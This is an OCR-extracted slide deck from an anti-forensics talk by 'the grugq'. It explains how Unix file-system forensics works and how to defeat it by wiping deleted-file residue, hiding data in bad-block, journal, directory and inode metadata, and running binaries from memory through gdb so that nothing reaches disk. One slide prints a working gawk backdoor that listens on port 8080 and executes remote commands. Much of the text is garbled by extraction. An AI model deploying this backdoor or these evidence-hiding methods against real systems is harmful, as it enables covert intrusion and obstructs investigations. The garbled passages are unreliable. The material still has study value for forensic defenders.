# The Art of Defiling

#### *Defeating Forensic Analysis on Unix File Systems the grugq*

#### verview

**Introduction**  $\mathbb{R}^3$ **La Unix File Systems Forensics** ■ Anti-Forensics **Demonstration**  $\blacksquare$  Q & A

#### Introduction

■ Who I am

- **grugq**
- What I do
	- **N**rite intrusion prevention software
	- **Break forensic tools**
- **NHy anti-forensics?** 
	- **Security is an arms race**
	- **Trend of increased forensics**
	- **Trend of increased anti-forensics**

# Unix File Systems

- **Overview of a unix file system**
- $\mathbb{R}^3$ **Super-Blocks**
- Data Blocks
- **Inodes**
- **Directory Files**



# File System Overview

**Two main parts to any file system ■ Files** 

■ Meta data

**Time stamps, ownership, permissions, etc.** 

Data

**Disk blocks organised as byte streams** 

#### ■ Meta data files

**Organise data files for human reference** 

#### FileSystem

**B** Superblock **Describes the file system E** Known Location ■ Data Block ■ Data blocks store…. data! **Block is the lowest atomic component Reflexible disk sectors per block** 

# File Systems: inodes

**n** inodes are files

- Store meta data
	- Time Stamps, Reference Counts, Size
- **List of data blocks** 
	- **block pointers** 
		- struct inode {

}

- int uid, gid;
- int size;
- int blk \_ cnt;
- int links;
- int block \_ptrs[ BLOCK\_NUM ];

# inode structure: graphic



# Directory files

}

**Create the file system** directory hierarchy **Contain structures to map** names to inodes struct dirent { int inode; short \_ len; short name \_ len; char name[];



# File System summary

**Super block Describes the FS** ■ Data blocks **n** Inodes **Describe files Service Service Directory files DNS** for the file system

#### **orensics**

**Introduction**  $\mathbb{R}^3$ **Data Recovery Data Parsing** ■ Data Analysis

#### Introduction

#### **Forensics defined Forensic Food chain..**

#### Filesystems

Evidence

Bitstreams



# Data Recovery

**n** Convert bitstream to file system **The Coroner's Toolkit Recovers deleted files** ■ TCT Utils **Examine deleted directory entries Total file system awareness** ■ Read "deleted" data

# Data Parsing

 $\mathbb{R}^3$ **EXCONVERT file systems into evidence** candidates – files (individual bitstreams) **File content requires understanding file** formats

■ Email, jpeg, .doc, ELF, etc

### Data Analysis

**Extract "evidence" from data JPEG files containing illegal images Log files containing access information EXEGENALE SEARCHES** 

#### Forensics Summary

**Example Assumes the file system is a log of system** activity

- **Data recovery**
- **Service Service** ■ Data parsing
- **Service Service** ■ Data analysis

#### Anti-forensics

 $\blacksquare$  *Data is evidence* k. ■ Anti-Forensic Principles **Data Destruction** ■ Data Hiding **Data Contraception** 

*"Attempting to limit the quantity and quality of forensic evidence (since 1999)"*

#### Data Destruction

**Deleted file residue Dirty inodes Directory entries** ■ Dirty data blocks **File System Activity n** inode time stamps

### The Defiler's Toolkit

**Necrofile Sanitize deleted inodes** 

**E** Klismafile **Sanitize directory entries** 

*Before and after*

# Data Hiding

**Requirements Service Service Rethodology Service Service Implementations Demos** 

"Aspire to subtlety"

# Data Hiding – Requirements

■ Covert **Service Service Outside the scope of forensic tools** ■ Temporarily – ergo, insecure long term storage ■ Reliable **Data must not disappear Secure E** Can't be accessed without correct tools **Encrypted** 

# Data Hiding Methodology

#### "Ladies and Gentlemen, I'm here to talk about FISTing"



# **Example Subversion** Technique

- **FISTing is inserting data into places it** doesn't belong
- ■ Data storage in meta-data files
	- e.g. Journals, directory files, OLE2 files, etc.
- **Nodifying meta-data is dangerous! Obey the FSCK!**
- **No. 20 Million Villion Start Press** Can you FIST?



# Holes for FISTing

#### FS Specificati<mark>on</mark>



# FISTing implementations

**Rune FS Stores data in the "bad blocks" file Naffen FS** ■ Stores data in the ext3 journal file **KY FS Stores data in directory files Data Mule FS Stores data in inode reserved space** 



# Rune FS

■ Bad Blocks inode 1, root ('/') inode 2  $\mathbb{R}^3$ ■ Exploits (historically) incorrect ext2 implementation within TCT **Up to 4GB storage** 

# Rune FS, cont.

**Exploits bad bounds checking in TCT Service Service**  TCT pseudo code (old): if (inode <sup>&</sup>lt; ROOT\_INODE || inode <sup>&</sup>gt; LAST\_INO) return BAD \_ INODE; **Implemented as just a regular inode file** 

# Waffen FS

■ Adds an ext3 journal to an ext2 FS **Kernel determines FS type via /etc/fstab E** e2fsck determines FS type via sb flags **Exploits lame forensic tools** ■ Only implement 1 FS type (ext2) Usually 32Mb storage (average journal sz)

## Waffen FS, cont.

journal meta-data header

 e2fsck pseudo code: for  $(i$  ent = journal; ; j\_ent  $+=$  j\_ent->size) if (IS\_VALID(j\_ent) == FALSE) /\* end of the journal \*/ return JOURNAL \_ OK;  $\blacksquare$  Implemented as a regular file with a fake

#### KY**Y FS**

**Utilizes null directory entries Service Service** ■ Exploits the kernel, e2fsck & forensic tools **Service Service Storage space limited by disk size** 

Kill Your File System

### KY FS details

■ Kernel + fsck pseudo code: for  $(dp = dir$ ;  $dp < dir$  end;  $dp = dp$ - $rec$  len) if (dp->inode == 0) /\* is deleted? \*/ continue; **Service Service Forensic tools pseudo code:** if (dp->inode == 0 && dp->namelen <sup>&</sup>gt; 0) /\* recover deleted file name \*/

# Data Mule FS

**Storage within file system meta-data** structures

- **Reserved space**
- **Padding**

**Service Service Remains untouched by kernel and fsck** 

**If** Ignored by forensic tools

**Only interested in data and meta-data** 

# Data Mule FS -- space

- **Super block: 759 bytes**
- Group descriptor: 14 bytes
- Inode: 10 bytes
- 1G ext2 file system, 4k blocks (default)
	- Groups: 8
		- Super blocks: 4 (3036 bytes)
		- Group descriptors: 64 (896 bytes)
		- Inodes: 122112 (1221120 bytes)
	- Total: 1225052 bytes =~ 1196k =~ 1M

### Data Contraception

#### "What is the act of not creating?"

#### Data Contraception: Theory

**Better not to create data than to destroy it Service Service Reduce quantity of evidence Prevent data from reaching the file system Use IUDs to interact with operating system Reduce quality of evidence Use standard tools** 

### Non-evident rootkits

#### **In memory patching**

- Kernel
- sshd
- **Apache**

#### **Service Service u** Utilize common, existing tools, not custom crafted new ones

# Standard tools: gawk

**}**

```
BEGIN {
Port = 8080 # Port to listen on
Prompt = "bkd> " # Prompt to display
Service = "/inet/tcp/" Port "/0/0" # Open a listening port
while (1) {
    do {
         printf Prompt |& Service # Display the prompt
         Service | & getline cmd
         if (cmd) {
              while ((cmd |& getline) > 0) # Execute the command and read response
                  print $0 |& Service # Return the response
             close(cmd)
         }
    } while (cmd != "exit")
    close(Service)
}
```
## Evidence Prophylactics

**IUDs provide access to an address space Intra Userland Device Inter Userland Device Service Service Process Puppeteering E** Control a process by proxy

#### What can be used as an IUD?

**E** Custom crafted program **Service Service An exploited process as an IUD** ■ Core Impact ■ MOSDEF ■ Common tools on Unix systems

# GDB as an IUD

■ "Syscall proxying" **Service Service Libgdbrpc Execute syscalls in a slave process Provides memory access** ■ mmap, mprotect, copy\_to(), copy\_from() ■ Text based protocol **Can operate over any shell connection Relatively slow** 

#### Data Contraception: Implementations

 $\blacksquare$  rexec v1 **Userland exec n** ftrans  $r$  rexec v2  $\blacksquare$  xsh

#### Data Contraception: rexec v1

**Remote execution of binaries without** creating <sup>a</sup> file on disk Uses gdb as an IUD **Create a remote process image Perform process puppeteering** ■ Solves the bootstrapping issue for accessing hidden data stores ■ Reduces effectiveness of honeypots – no binaries to "capture"

#### Userland Exec

**Create a process image from a buffer** ■ ul\_exec(void \*elf\_buf, int argc, char \*\*argv) ■ Doesn't require disk access **Service Service Shared object (library) Published Jan 2004** 

#### Data Contraception: ftrans

■ Published in phake phrack 62 (Jan 2004) **Service Service** ■ Uses proprietary IUD (server) and ul\_exec **E** Crude client **SIGINT to access transfer functionality Service Service BE Securely transfers a binary using SSL Anti-honeypot technology** 

#### Data Contraception: rexec v2

**Uses libgdbrpc for an IUD Service Service** ■ Uploads an ELF binary ■ Uses ul\_exec() to execute ■ Release date: Phrack 62 (July 2004)

### Data Contraception: xsh

**Service Service** ■ eXploit SHell

- **Uses pty's to provide "shell access** agnostic" hacking
- **E** Functionality
	- $r$  rexec2
	- **Ascii upload (inline file transfer)**
	- **Scriptless scripting**
	- **E** Command aliases

#### Data Contraception Summary

**Use common tools where ever possible Service Service u** Utilize IUDs to minimize disk activity **• Avoid touching the disk Emerging area of anti-forensics** 

#### Anti-Forensics Afterword

**• Attacking forensic tools directly Buffer overflows in popular forensic software** ■ Bad idea: ■ Such an attack is evidence of compromise **If not 100% reliable, bug gets patched by vendor** 

#### Anti-Forensics Afterword cont.

**Exploiting forensic analysts** ■ Avg. police examination is < 2 days **Stay hidden for 3 days -- escape detection Service Service Naries by resources committed to the** investigation **• Assume an analyst is competent and has a** lot of time

# Summary

**Bummarised Unix File System Presented overview of forensics Presented the principles of anti-forensics Demonstrated simple mechanisms to** defeat digital forensic analysis **Owned your file system** 

# $\&$  A

精神